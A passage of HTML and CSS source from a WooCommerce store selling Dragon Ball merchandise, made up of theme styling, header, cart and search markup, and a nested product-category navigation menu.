.shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-56485 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
